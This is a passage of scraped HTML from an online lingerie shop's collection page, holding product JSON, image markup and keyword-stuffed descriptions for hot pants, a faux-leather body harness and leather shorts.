Brown","option1":"Medium","option2":"Brown","option3":null,"sku":"E0041","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Hot Pants | Booty Shorts | Womens Hot Pants | Sexy Shorts | Womens Sexy Shorts | Sexy Hot Pants | Womens Summer Shorts | Womens Clubwear - Medium \/ Brown","public_title":"Medium \/ Brown","options":["Medium","Brown"],"price":2999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42037222965427,"title":"Large \/ Black","option1":"Large","option2":"Black","option3":null,"sku":"E0041","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Hot Pants | Booty Shorts | Womens Hot Pants | Sexy Shorts | Womens Sexy Shorts | Sexy Hot Pants | Womens Summer Shorts | Womens Clubwear - Large \/ Black","public_title":"Large \/ Black","options":["Large","Black"],"price":2999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42037222998195,"title":"Large \/ Silver","option1":"Large","option2":"Silver","option3":null,"sku":"E0041","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Hot Pants | Booty Shorts | Womens Hot Pants | Sexy Shorts | Womens Sexy Shorts | Sexy Hot Pants | Womens Summer Shorts | Womens Clubwear - Large \/ Silver","public_title":"Large \/ Silver","options":["Large","Silver"],"price":2999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42037223030963,"title":"Large \/ Brown","option1":"Large","option2":"Brown","option3":null,"sku":"E0041","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Hot Pants | Booty Shorts | Womens Hot Pants | Sexy Shorts | Womens Sexy Shorts | Sexy Hot Pants | Womens Summer Shorts | Womens Clubwear - Large \/ Brown","public_title":"Large \/ Brown","options":["Large","Brown"],"price":2999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.4100884711_fxfm_e7ea59ca-6b01-4c59-97f6-75335149b132.jpg?v=1696932469","\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.4100882007_l9nz_a4ec6c05-a152-482f-9e46-de3bd705c675.jpg?v=1696932469","\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.4100882055_ihdp_bbac2116-6f5a-47b7-a689-c894948ef550.jpg?v=1696932469","\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.4053234014_jcnm_59229208-1bde-4f8e-b8af-9a9dc26176bf.jpg?v=1696932469","\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.4053234238_gqpp_c72b52db-11ad-4fbd-973c-42e9d69cb078.jpg?v=1696932469"],"featured_image":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.4100884711_fxfm_e7ea59ca-6b01-4c59-97f6-75335149b132.jpg?v=1696932469","options":["Size","Primary colour"],"media":[{"alt":null,"id":26031763849395,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1890,"width":1890,"src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.4100884711_fxfm_e7ea59ca-6b01-4c59-97f6-75335149b132.jpg?v=1696932469"},"aspect_ratio":1.0,"height":1890,"media_type":"image","src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.4100884711_fxfm_e7ea59ca-6b01-4c59-97f6-75335149b132.jpg?v=1696932469","width":1890},{"alt":null,"id":26031763882163,"position":2,"preview_image":{"aspect_ratio":0.997,"height":777,"width":775,"src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.4100882007_l9nz_a4ec6c05-a152-482f-9e46-de3bd705c675.jpg?v=1696932469"},"aspect_ratio":0.997,"height":777,"media_type":"image","src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.4100882007_l9nz_a4ec6c05-a152-482f-9e46-de3bd705c675.jpg?v=1696932469","width":775},{"alt":null,"id":26031763914931,"position":3,"preview_image":{"aspect_ratio":0.977,"height":783,"width":765,"src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.4100882055_ihdp_bbac2116-6f5a-47b7-a689-c894948ef550.jpg?v=1696932469"},"aspect_ratio":0.977,"height":783,"media_type":"image","src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.4100882055_ihdp_bbac2116-6f5a-47b7-a689-c894948ef550.jpg?v=1696932469","width":765},{"alt":null,"id":26031763947699,"position":4,"preview_image":{"aspect_ratio":0.999,"height":781,"width":780,"src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.4053234014_jcnm_59229208-1bde-4f8e-b8af-9a9dc26176bf.jpg?v=1696932469"},"aspect_ratio":0.999,"height":781,"media_type":"image","src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.4053234014_jcnm_59229208-1bde-4f8e-b8af-9a9dc26176bf.jpg?v=1696932469","width":780},{"alt":null,"id":26031763980467,"position":5,"preview_image":{"aspect_ratio":1.003,"height":775,"width":777,"src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.4053234238_gqpp_c72b52db-11ad-4fbd-973c-42e9d69cb078.jpg?v=1696932469"},"aspect_ratio":1.003,"height":775,"media_type":"image","src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.4053234238_gqpp_c72b52db-11ad-4fbd-973c-42e9d69cb078.jpg?v=1696932469","width":777}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eHot Pants | Booty Shorts | Womens Hot Pants | Sexy Shorts | Womens Sexy Shorts | Sexy Hot Pants | Womens Summer Shorts | Womens Clubwear | Nightclub Shorts | Hot Pants USA | Hot Pants UK | Diamond Shorts | Womens Night Club Clothing | Womens Shorts | Festival Clothing | Festival Outfit | Womens Rave Shorts | Womens Rave Clothing | Womens Festival Clothing\u003c\/p\u003e\n\n\n\u003cp\u003eEnchantingly express your erotic side and showcase your seductive spirit with this delicately delicious and womens hot pants \/ booty shorts, these sexy hot pants are great if you are in search for sparkly clubwear or summer shorts that leaves little to the imagination.\u003c\/p\u003e\n\n\u003cp\u003eThese womens mini shorts are certainly a must have exotic and teasing set to add to your clubwear collection. These sexy hot pants are designed as a high waisted shorts for women to easily slip into and look great in.\u003c\/p\u003e \n\n\u003cp\u003eWomens Hot Pants | Booty Shorts | Sexy Panties\u003c\/p\u003e\n\n\u003cp\u003eFeatures: sensual and seductive womens summer shorts \/ womens shorts for women, extremely comfortable material.\u003c\/p\u003e \n\n \n\n\u003cp\u003eYou Receive:\u003c\/p\u003e\n\n\u003cp\u003e• x1 hot pants (as pictured)\u003c\/p\u003e\n\n\n \n\n\u003cp\u003eSpecifications:\u003c\/p\u003e\n\n\u003cp\u003eControl Level:  Comfortable Sexy Hot Pants\u003cbr\u003e\nStyle: High Waist Shorts \/ High Rise Shorts \/ Hot Pants \/ Booty Shorts\u003cbr\u003e\nSize: Please refer to the womens hot pants size chart in the images.\u003c\/p\u003e\n\n \n\n\u003cp\u003eShipping:\u003c\/p\u003e\n\n\u003cp\u003e• Fast \u0026amp; Free shipping worldwide with tracking.\u003c\/p\u003e\n\n\u003cp\u003e• Shipped via Royal Mail UK 1-3 days 1st class signed for.\u003c\/p\u003e\n\n\u003cp\u003e• Shipped via Royal Mail International shipping with tracking and signed for: 5-9 business days. 11 business days to more obscure regions.\u003c\/p\u003e\n\n\u003cp\u003e• All Minx London products are shipped from London, UK.\u003c\/p\u003e\n\n\n\u003cp\u003eAt Minx London we sell a variety of different style booty shorts, as well as other sexy lingerie for women... with so many beautiful leather lingerie designs to choose from you will be spoiled for choice.\u003c\/p\u003e\n\n\u003cp\u003eThese super sexy booty shorts are great as a nightclub outfit, you may also where these booty shorts as summer wear, photoshoots and more, so when looking for booty shorts for women our high waisted shorts will have your booty looking great in these booty shorts.\u003c\/p\u003e \n\n\u003cp\u003eHot Pants | Booty Shorts | Womens Hot Pants | Sexy Shorts | Womens Sexy Shorts | Sexy Hot Pants | Womens Summer Shorts | Womens Clubwear | Nightclub Shorts | Hot Pants USA | Hot Pants UK | Diamond Shorts | Womens Night Club Clothing | Womens Shorts | Festival Clothing | Festival Outfit | Womens Rave Shorts | Womens Rave Clothing | Womens Festival Clothing\u003c\/p\u003e"}
  </script>

  

    <div class="collection-image--zoom-effect">
      <div class="zoom-effect--inner">
        <a
          class="grid__image"
          href="/collections/booty-shorts/products/hot-pants-booty-shorts-womens-hot-pants-sexy-shorts-womens-sexy-shorts-sexy-hot-pants-womens-summer-shorts-womens-clubwear"
          title="Hot Pants | Booty Shorts | Womens Hot Pants | Sexy Shorts | Womens Sexy Shorts | Sexy Hot Pants | Womens Summer Shorts | Womens Clubwear"
          tabindex="-1"
        >
          
             











<div style="position: relative" class="lazyload-blur-wrapper">


<noscript aria-hidden="true">
    <img
        class=""
        src="//londonminx.com/cdn/shop/products/il_fullxfull.4100884711_fxfm_e7ea59ca-6b01-4c59-97f6-75335149b132_1000x1000.jpg?v=1696932469"
        data-sizes="auto"
        
            alt="Hot Pants | Booty Shorts | Womens Hot Pants | Sexy Shorts | Womens Sexy Shorts | Sexy Hot Pants | Womens Summer Shorts | Womens Clubwear"
        
        
    />
</noscript>

<img
    class="lazyload  "
    src="//londonminx.com/cdn/shop/products/il_fullxfull.4100884711_fxfm_e7ea59ca-6b01-4c59-97f6-75335149b132_150x.jpg?v=1696932469"
    data-src="//londonminx.com/cdn/shop/products/il_fullxfull.4100884711_fxfm_e7ea59ca-6b01-4c59-97f6-75335149b132_{width}x.jpg?v=1696932469"
    data-sizes="auto"
    data-aspectratio="1.5"
    
        data-lowsrc="//londonminx.com/cdn/shop/products/il_fullxfull.4100884711_fxfm_e7ea59ca-6b01-4c59-97f6-75335149b132_150x.jpg?v=1696932469"
        data-blur="true"
    
    
        alt="Hot Pants | Booty Shorts | Womens Hot Pants | Sexy Shorts | Womens Sexy Shorts | Sexy Hot Pants | Womens Summer Shorts | Womens Clubwear"
    
    
/>


</div>


          
        </a>
      </div>
    </div>

  

  <div class="hp-title">

  

    <a href="/collections/booty-shorts/products/hot-pants-booty-shorts-womens-hot-pants-sexy-shorts-womens-sexy-shorts-sexy-hot-pants-womens-summer-shorts-womens-clubwear" class="indiv-product__link">

      <span class="indiv-product-title-text">Hot Pants | Booty Shorts | Womens Hot Pants | Sexy Shorts | Womens Sexy Shorts | Sexy Hot Pants | Womens Summer Shorts | Womens Clubwear</span>

      <span class="money-styling">

        

        
          <span class="money">£29.99</span>
        

        
        <div class="product-grid--pricing--price-per-unit"></div>


      </span>

      
        <span class="shopify-product-reviews-badge" data-id="7262279172275"></span>
      

    </a>
  </div>

  
    
        
        
        
        
        

        
    
        
        
        
        
        

        
    
  


  
    
  
</article>
</li>
            </ol>

        
          <ol class="grid__item col-6 col-sm-6 col-md-3 four_columns indiv-product-wrapper collection-image-anim  alpha mobile-clear tablet-clear wow fadeInUp 
">
                <li>



<article class="indiv-product">

  <script type="application/json" id="product-grid-7262271406259" class="product-grid-json">
    {"id":7262271406259,"title":"Womens Leather Harness | Womens Body Harness | Crotchless Panties","handle":"womens-leather-harness-1","description":"Leather Garter | Womens Leather Garter | Leg Garter | Womens Leather Harness | Body Harness | Harness Lingerie | Leg Harness | Fashion Harness | Butt Lifter | Garters | Sexy Hot Pants | Hot Pants UK | Hot Pants USA | Leather Hot Pants | Womens Hot Pants | Festival Clothing | Festival Outfit | Womens Shorts with Straps | Womens Shorts with Harness | Shorts with Garter Belt | Leather Panties | Womens Leather Panties | Sexy Panties | Crotchless Panties | Leather Crotchless Panties\u003cbr\u003e\u003cbr\u003e\u003cbr\u003eEnchantingly express your erotic side and showcase your seductive spirit with this delicately delicious and Womens leather Garter and Leather Panties all in one, these sexy harness straps are great if you are in search for Harness lingerie that leaves little to the imagination or simply a fashion harness to use as a festival outfit.\u003cbr\u003e\u003cbr\u003eThis body harness \/ Leg Garter and Leather Panties all in one is certainly a must have exotic and teasing body harness to add to your leather lingerie collection. This sexy butt lift \/ leather garter is designed as a sexy lingerie for women to strap into and look menacingly seductive.\u003cbr\u003e\u003cbr\u003eWomens Leather Pants | Leather Lingerie | Leather hot pants | Leather Harness | Womens Harness | Body Harness | Leg Garter | Crotchless Panties | Leather Crotchless Panties\u003cbr\u003e\u003cbr\u003eFeatures: sensual and seductive Waist Harness \/ Womens Hot Pants \/ body harness lingerie. Perfect for gamer girl clothing, gothic girl clothing.\u003cbr\u003e\u003cbr\u003e \u003cbr\u003e\u003cbr\u003eYou Receive:\u003cbr\u003e\u003cbr\u003e• x1 body harness (as pictured)\u003cbr\u003e\u003cbr\u003e \u003cbr\u003e\u003cbr\u003eSpecifications:\u003cbr\u003e\u003cbr\u003eColour: Black leather harness \u003cbr\u003eControl Level: Comfortable Sexy \u003cbr\u003eStyle: leather leg garter | Booty Shorts | Fashion Harness | Womens Waist Harness \u003cbr\u003eMaterial: Faux Leather | PU Leather \u0026amp; Spandex\u003cbr\u003eSize: Leather Garter Size Chart in Images\u003cbr\u003e \u003cbr\u003e\u003cbr\u003eShipping:\u003cbr\u003e\u003cbr\u003e• Fast \u0026amp; Free shipping worldwide with tracking.\u003cbr\u003e\u003cbr\u003e• Shipped via Royal Mail UK 1-3 days 1st class signed for.\u003cbr\u003e\u003cbr\u003e• Shipped via Royal Mail International shipping with tracking and signed for: 5-9 business days. 11 business days to more obscure regions.\u003cbr\u003e\u003cbr\u003e• All Minx London products are shipped from London, UK.\u003cbr\u003e\u003cbr\u003e \u003cbr\u003eLeather Garter | Butt Lift Shorts | Womens Belt | Womens Harness | Womens Leather Shorts\u003cbr\u003e\u003cbr\u003eAt Minx London we sell a variety of different style booty shorts, body harness, harness bra, as well as other sexy leather lingerie for women... with so many beautiful leather lingerie designs to choose from you will be spoiled for choice.\u003cbr\u003e\u003cbr\u003eThis super sexy fashion harness is great as a nightclub outfit, you may also where this body harness as summer wear, photoshoots and more, so when looking for body harness for women our leather lingerie will have your booty looking great in this womens harness. \u003cbr\u003e\u003cbr\u003eWomens Leather Harness | Body Harness | Harness Lingerie | Leg Harness | Fashion Harness | Butt Lifter | Garters | Sexy Hot Pants | Hot Pants UK | Hot Pants USA | Leather Hot Pants | Womens Hot Pants | Festival Clothing | Festival Outfit | Womens Shorts with Straps | Womens Shorts with Harness | Shorts with Garter Belt | Leather Panties | Womens Leather Panties | Sexy Panties | Leather Garter | Womens Leather Garter | Leg Garter | Crotchless Panties | Leather Crotchless Panties","published_at":"2022-09-24T22:19:18+01:00","created_at":"2022-09-23T16:12:33+01:00","vendor":"Minx London","type":"","tags":["body_harness","booty_shorts","Crotchless_Panties","fashion_harness","import_2022_09_23_150252","leather_garter","leather_hot_pants","leather_lingerie","leg_garter","review-inventory","review-pricing","sexy_shorts","Womens_Garter","womens_harness","Womens_Sexy_Harness","Womens_Waist_Harness"],"price":3199,"price_min":3199,"price_max":3199,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":42037193015475,"title":"S","option1":"S","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Womens Leather Harness | Womens Body Harness | Crotchless Panties - S","public_title":"S","options":["S"],"price":3199,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42037193048243,"title":"M","option1":"M","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Womens Leather Harness | Womens Body Harness | Crotchless Panties - M","public_title":"M","options":["M"],"price":3199,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42037193081011,"title":"L","option1":"L","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Womens Leather Harness | Womens Body Harness | Crotchless Panties - L","public_title":"L","options":["L"],"price":3199,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42037193113779,"title":"XS","option1":"XS","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"Womens Leather Harness | Womens Body Harness | Crotchless Panties - XS","public_title":"XS","options":["XS"],"price":3199,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.4158456573_74ag.jpg?v=1663947263","\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.4158442793_3xs6.jpg?v=1663947265","\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.4158442835_9y5z.jpg?v=1663947266","\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.4158442675_qiks.jpg?v=1663947268","\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.4110784852_nv8m.jpg?v=1663947269","\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.4158442613_92i6.jpg?v=1663947273","\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.4158442551_gzis.jpg?v=1663947278","\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.4110784518_mnr1.jpg?v=1663947280","\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.4158442377_mymf.jpg?v=1663947281","\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.4110788362_6wpd.jpg?v=1663947283"],"featured_image":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.4158456573_74ag.jpg?v=1663947263","options":["Clothing size"],"media":[{"alt":null,"id":24318037491891,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1890,"width":1890,"src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.4158456573_74ag.jpg?v=1663947263"},"aspect_ratio":1.0,"height":1890,"media_type":"image","src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.4158456573_74ag.jpg?v=1663947263","width":1890},{"alt":null,"id":24318037655731,"position":2,"preview_image":{"aspect_ratio":1.035,"height":741,"width":767,"src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.4158442793_3xs6.jpg?v=1663947265"},"aspect_ratio":1.035,"height":741,"media_type":"image","src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.4158442793_3xs6.jpg?v=1663947265","width":767},{"alt":null,"id":24318037950643,"position":3,"preview_image":{"aspect_ratio":1.066,"height":729,"width":777,"src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.4158442835_9y5z.jpg?v=1663947266"},"aspect_ratio":1.066,"height":729,"media_type":"image","src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.4158442835_9y5z.jpg?v=1663947266","width":777},{"alt":null,"id":24318038114483,"position":4,"preview_image":{"aspect_ratio":1.07,"height":743,"width":795,"src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.4158442675_qiks.jpg?v=1663947268"},"aspect_ratio":1.07,"height":743,"media_type":"image","src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.4158442675_qiks.jpg?v=1663947268","width":795},{"alt":null,"id":24318038278323,"position":5,"preview_image":{"aspect_ratio":1.051,"height":741,"width":779,"src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.4110784852_nv8m.jpg?v=1663947269"},"aspect_ratio":1.051,"height":741,"media_type":"image","src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.4110784852_nv8m.jpg?v=1663947269","width":779},{"alt":null,"id":24318038474931,"position":6,"preview_image":{"aspect_ratio":0.773,"height":963,"width":744,"src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.4158442613_92i6.jpg?v=1663947273"},"aspect_ratio":0.773,"height":963,"media_type":"image","src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.4158442613_92i6.jpg?v=1663947273","width":744},{"alt":null,"id":24318038966451,"position":7,"preview_image":{"aspect_ratio":0.815,"height":909,"width":741,"src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.4158442551_gzis.jpg?v=1663947278"},"aspect_ratio":0.815,"height":909,"media_type":"image","src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.4158442551_gzis.jpg?v=1663947278","width":741},{"alt":null,"id":24318039097523,"position":8,"preview_image":{"aspect_ratio":0.982,"height":775,"width":761,"src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.4110784518_mnr1.jpg?v=1663947280"},"aspect_ratio":0.982,"height":775,"media_type":"image","src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.4110784518_mnr1.jpg?v=1663947280","width":761},{"alt":null,"id":24318039228595,"position":9,"preview_image":{"aspect_ratio":1.05,"height":774,"width":813,"src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.4158442377_mymf.jpg?v=1663947281"},"aspect_ratio":1.05,"height":774,"media_type":"image","src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.4158442377_mymf.jpg?v=1663947281","width":813},{"alt":null,"id":24318039392435,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1890,"width":1890,"src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.4110788362_6wpd.jpg?v=1663947283"},"aspect_ratio":1.0,"height":1890,"media_type":"image","src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.4110788362_6wpd.jpg?v=1663947283","width":1890}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"Leather Garter | Womens Leather Garter | Leg Garter | Womens Leather Harness | Body Harness | Harness Lingerie | Leg Harness | Fashion Harness | Butt Lifter | Garters | Sexy Hot Pants | Hot Pants UK | Hot Pants USA | Leather Hot Pants | Womens Hot Pants | Festival Clothing | Festival Outfit | Womens Shorts with Straps | Womens Shorts with Harness | Shorts with Garter Belt | Leather Panties | Womens Leather Panties | Sexy Panties | Crotchless Panties | Leather Crotchless Panties\u003cbr\u003e\u003cbr\u003e\u003cbr\u003eEnchantingly express your erotic side and showcase your seductive spirit with this delicately delicious and Womens leather Garter and Leather Panties all in one, these sexy harness straps are great if you are in search for Harness lingerie that leaves little to the imagination or simply a fashion harness to use as a festival outfit.\u003cbr\u003e\u003cbr\u003eThis body harness \/ Leg Garter and Leather Panties all in one is certainly a must have exotic and teasing body harness to add to your leather lingerie collection. This sexy butt lift \/ leather garter is designed as a sexy lingerie for women to strap into and look menacingly seductive.\u003cbr\u003e\u003cbr\u003eWomens Leather Pants | Leather Lingerie | Leather hot pants | Leather Harness | Womens Harness | Body Harness | Leg Garter | Crotchless Panties | Leather Crotchless Panties\u003cbr\u003e\u003cbr\u003eFeatures: sensual and seductive Waist Harness \/ Womens Hot Pants \/ body harness lingerie. Perfect for gamer girl clothing, gothic girl clothing.\u003cbr\u003e\u003cbr\u003e \u003cbr\u003e\u003cbr\u003eYou Receive:\u003cbr\u003e\u003cbr\u003e• x1 body harness (as pictured)\u003cbr\u003e\u003cbr\u003e \u003cbr\u003e\u003cbr\u003eSpecifications:\u003cbr\u003e\u003cbr\u003eColour: Black leather harness \u003cbr\u003eControl Level: Comfortable Sexy \u003cbr\u003eStyle: leather leg garter | Booty Shorts | Fashion Harness | Womens Waist Harness \u003cbr\u003eMaterial: Faux Leather | PU Leather \u0026amp; Spandex\u003cbr\u003eSize: Leather Garter Size Chart in Images\u003cbr\u003e \u003cbr\u003e\u003cbr\u003eShipping:\u003cbr\u003e\u003cbr\u003e• Fast \u0026amp; Free shipping worldwide with tracking.\u003cbr\u003e\u003cbr\u003e• Shipped via Royal Mail UK 1-3 days 1st class signed for.\u003cbr\u003e\u003cbr\u003e• Shipped via Royal Mail International shipping with tracking and signed for: 5-9 business days. 11 business days to more obscure regions.\u003cbr\u003e\u003cbr\u003e• All Minx London products are shipped from London, UK.\u003cbr\u003e\u003cbr\u003e \u003cbr\u003eLeather Garter | Butt Lift Shorts | Womens Belt | Womens Harness | Womens Leather Shorts\u003cbr\u003e\u003cbr\u003eAt Minx London we sell a variety of different style booty shorts, body harness, harness bra, as well as other sexy leather lingerie for women... with so many beautiful leather lingerie designs to choose from you will be spoiled for choice.\u003cbr\u003e\u003cbr\u003eThis super sexy fashion harness is great as a nightclub outfit, you may also where this body harness as summer wear, photoshoots and more, so when looking for body harness for women our leather lingerie will have your booty looking great in this womens harness. \u003cbr\u003e\u003cbr\u003eWomens Leather Harness | Body Harness | Harness Lingerie | Leg Harness | Fashion Harness | Butt Lifter | Garters | Sexy Hot Pants | Hot Pants UK | Hot Pants USA | Leather Hot Pants | Womens Hot Pants | Festival Clothing | Festival Outfit | Womens Shorts with Straps | Womens Shorts with Harness | Shorts with Garter Belt | Leather Panties | Womens Leather Panties | Sexy Panties | Leather Garter | Womens Leather Garter | Leg Garter | Crotchless Panties | Leather Crotchless Panties"}
  </script>

  

    <div class="collection-image--zoom-effect">
      <div class="zoom-effect--inner">
        <a
          class="grid__image"
          href="/collections/booty-shorts/products/womens-leather-harness-1"
          title="Womens Leather Harness | Womens Body Harness | Crotchless Panties"
          tabindex="-1"
        >
          
             











<div style="position: relative" class="lazyload-blur-wrapper">


<noscript aria-hidden="true">
    <img
        class=""
        src="//londonminx.com/cdn/shop/products/il_fullxfull.4158456573_74ag_1000x1000.jpg?v=1663947263"
        data-sizes="auto"
        
            alt="Womens Leather Harness | Womens Body Harness | Crotchless Panties"
        
        
    />
</noscript>

<img
    class="lazyload  "
    src="//londonminx.com/cdn/shop/products/il_fullxfull.4158456573_74ag_150x.jpg?v=1663947263"
    data-src="//londonminx.com/cdn/shop/products/il_fullxfull.4158456573_74ag_{width}x.jpg?v=1663947263"
    data-sizes="auto"
    data-aspectratio="1.5"
    
        data-lowsrc="//londonminx.com/cdn/shop/products/il_fullxfull.4158456573_74ag_150x.jpg?v=1663947263"
        data-blur="true"
    
    
        alt="Womens Leather Harness | Womens Body Harness | Crotchless Panties"
    
    
/>


</div>


          
        </a>
      </div>
    </div>

  

  <div class="hp-title">

  

    <a href="/collections/booty-shorts/products/womens-leather-harness-1" class="indiv-product__link">

      <span class="indiv-product-title-text">Womens Leather Harness | Womens Body Harness | Crotchless Panties</span>

      <span class="money-styling">

        

        
          <span class="money">£31.99</span>
        

        
        <div class="product-grid--pricing--price-per-unit"></div>


      </span>

      
        <span class="shopify-product-reviews-badge" data-id="7262271406259"></span>
      

    </a>
  </div>

  
    
        
        
        
        
        

        
    
  


  
    
  
</article>
</li>
            </ol>

        
          <ol class="grid__item col-6 col-sm-6 col-md-3 four_columns indiv-product-wrapper collection-image-anim  alpha mobile-clear tablet-clear wow fadeInUp 
">
                <li>



<article class="indiv-product">

  <script type="application/json" id="product-grid-7262276583603" class="product-grid-json">
    {"id":7262276583603,"title":"Hot Pants | Booty Shorts | Sexy Panties | Leather Hot Pants | Leather Shorts for Women | Leather Panties | Leather Lingerie | Sexy Hot Pants","handle":"hot-pants-booty-shorts-sexy-panties-leather-hot-pants-leather-shorts-for-women-leather-panties-leather-lingerie-sexy-hot-pants","description":"\u003cp\u003eBooty Shorts | Sexy Panties | Womens Leather Pants | Leather Shorts for Women | Leather Shorts Black | Womens Leather Panties | Leather Lingerie | Sexy Knickers | Hot Pants | Summer Shorts | Sexy Hot Pants | Hot Pants UK | Hot Pants USA | Leather Hot Pants | Womens Hot Pants | Outfit | Festival Clothing | Festival Outfit\u003c\/p\u003e\n\n\n\u003cp\u003eEnchantingly express your erotic side and showcase your seductive spirit with this delicately delicious and sexy panties \/ booty shorts, these sexy knickers are great if you are in search for leather lingerie that leaves little to the imagination.\u003c\/p\u003e\n\n\u003cp\u003eThese womens leather panties are certainly a must have exotic and teasing set to add to your leather lingerie collection. These sexy panties are designed as a sexy knickers for women to easily slip into and look great in.\u003c\/p\u003e \n\n\u003cp\u003eWomens Leather Pants | Leather Lingerie | Sexy Knickers\u003cbr\u003e\nFeatures: sensual and seductive black panties \/ leather shorts for women, extremely comfortable material. Sexy panties Made of high quality faux leather.\u003c\/p\u003e\n\n \n\n\u003cp\u003eYou Receive:\u003c\/p\u003e\n\n\u003cp\u003e• x1 booty shorts (as pictured)\u003c\/p\u003e\n\n\n \n\n\u003cp\u003eSpecifications:\u003c\/p\u003e\n\n\u003cp\u003eColour: Leather Shorts Black\u003cbr\u003e\nControl Level:  Comfortable Sexy Knickers\u003cbr\u003e\nStyle: High Waist Shorts \/ High Waisted Bottoms \u003cbr\u003e\nMaterial: Vegan PU Leather Panties\u003cbr\u003e\nSize: Please refer to the womens knickers size chart in the images.\u003c\/p\u003e\n\n \n\n\u003cp\u003eShipping:\u003c\/p\u003e\n\n\u003cp\u003e• Fast \u0026amp; Free shipping worldwide with tracking.\u003c\/p\u003e\n\n\u003cp\u003e• Shipped via Royal Mail UK 1-3 days 1st class signed for.\u003c\/p\u003e\n\n\u003cp\u003e• Shipped via Royal Mail International shipping with tracking and signed for: 5-9 business days. 11 business days to more obscure regions.\u003c\/p\u003e\n\n\u003cp\u003e• All Minx London products are shipped from London, UK.\u003c\/p\u003e\n\n \u003cbr\u003e\n\u003cp\u003eLeather Shorts for Women | Leather Shorts Black | Womens Leather Panties\u003cbr\u003e\nAt Minx London we sell a variety of different style booty shorts, as well as other sexy lingerie for women... with so many beautiful leather lingerie designs to choose from you will be spoiled for choice.\u003c\/p\u003e\n\n\u003cp\u003eThese super sexy booty shorts are great as a nightclub outfit, you may also where these booty shorts as summer wear, photoshoots and more, so when looking for booty shorts for women our high waisted shorts will have your booty looking great in these booty shorts.\u003c\/p\u003e \n\n\u003cp\u003eBOOTY SHORTS UK | BOOTY 